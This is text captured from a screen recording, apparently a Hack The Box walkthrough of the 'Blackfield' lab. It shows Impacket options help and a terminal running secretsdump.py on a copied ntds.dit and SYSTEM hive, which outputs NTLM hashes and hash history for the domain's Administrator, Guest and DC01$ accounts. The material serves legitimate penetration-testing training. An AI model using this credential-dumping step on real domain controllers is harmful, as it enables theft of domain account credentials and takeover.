 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
17:06
root@gibson
File Edit View Search Terminal Help
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on tar(5 results) [1682/1730]
valid credentials cannot be found, it will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target
parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when
target is the NetBIOS name and you cannot resolve it
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ secretsdump.py -ntds ntds.dit -system system.hive -history LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Administrator_history0:500:aad3b435b51404eeaad3b435b51404ee:7f1e4ff8c6a8e6b6fcae2d9c0572cd62:::
Administrator_history1:500:aad3b435b51404eeaad3b435b51404ee:ac2983b6afa7bdea9360fa7a95e31855:::
Administrator_history2:500:aad3b435b51404eeaad3b435b51404ee:a47feb765cf90d3216423e9cfedea565:::
Administrator_history3:500:aad3b435b51404eeaad3b435b51404ee:24958cffdd2aa3125c63c3fd374db44b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9e3d10cc537937888adcc0d918813a24:::
DC01$_history0:1000:aad3b435b51404eeaad3b435b51404ee:65557f7ad03ac340a7eb12b9462f80d6:::
DC01$_history1:1000:aad3b435b51404eeaad3b435b51404ee:21cb362b80c113a49f39943f3c2cb5e1:::
DC01$_history2:1000:aad3b435b51404eeaad3b435b51404ee:e790ef736c276cc03a143bccd7d10ad4:::
DC01$_history3:1000:aad3b435b51404eeaad3b435b51404ee:8b3d254201af8899b2648b43a66ba3e4:::
DC01$_history4:1000:aad3b435b51404eeaad3b435b51404ee:b624dc83a27cc29da11d9bf25efea796:::
[0] 0:sudo 1:BloodHound- 2:[tmux]*Z "parrot" 17:06 01-Oct-20